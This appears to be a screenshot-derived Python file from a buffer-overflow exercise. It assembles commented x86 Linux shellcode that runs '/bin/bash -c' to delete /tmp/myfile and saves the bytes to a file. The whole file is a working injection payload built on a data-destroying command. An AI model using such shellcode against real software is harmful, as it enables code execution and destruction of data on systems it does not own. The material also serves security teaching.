 server.c × 6.py ×
1 shellcode=(
2 "\x31\xc0" # xorl %eax, %eax : eax = 0
3 "\x50" # pushl $eax : 0 marks the end of a string
4 "\x68""bash" # pushl "bash"
5 "\x68""////" # pushl "//" : "##" is equivalent to "/"
6 "\x68""/bin" # pushl "/bin"
7 "\x89\xe3" # movl %esp, %ebx : Save the string address to ebx
8
9 "\x31\xc0" # xorl %eax, %eax " eax = 0
10 "\x50" # pushl $eax : 0 marks the end of a string
11 "\x68""-ccc" # pushl "-ccc" : "-ccc" is equivalent to "-c"
12 "\x89\xe0" # movl %esp, %eax : Save the string address to eax
13
14 "\x31\xd2" # xorl %edx, %edx : edx = 0
15 "\x52" # pushl %edx : 0 marks the end of a string
16 "\x68""ile " # pushl "ile "
17 "\x68""/myf" # pushl "/myf"
18 "\x68""/tmp" # pushl "/tmp"
19 "\x68""/rm " # pushl "/rm "
20 "\x68""/bin" # pushl "/bin"
21 "\x89\xe2" # movl %esp,%edx : Save the string address to edx
22
23 "\x31\xc9" # xorl %ecx, %ecx
24 "\x51" # pushl %ecx : argv[3] = 0
25 "\x52" # pushl %edx : argv[2] = address of "/bin/rm ..."
26 "\x50" # pushl %eax : argv[1] = address of "-c"
27 "\x53" # pushl %ebx : argv[0] = address of "/bin/bash"
28 "\x89\xe1" # movl %esp, %ecx : Save argv[]’s address to ecx
29
30 "\x31\xd2" # xorl %edx, %edx : Let edx = 0
31
32 "\x31\xc0" # xorl %eax, %eax
33 "\xb0\x0b" # movb $0x0b, %al : 0x0b is execve()’s number
34 "\xcd\x80" # int 0x80 : Invoke the execve() system call
35 ).encode('latin-1')
36
37 file = open("shellcode","wb")
38 file.write(shellcode)
39 file.close()